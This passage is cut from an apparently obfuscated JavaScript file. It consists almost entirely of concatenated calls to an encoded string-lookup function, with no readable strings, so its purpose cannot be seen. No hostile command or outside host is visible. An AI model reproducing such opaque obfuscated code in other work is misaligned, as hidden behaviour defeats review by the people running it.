P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x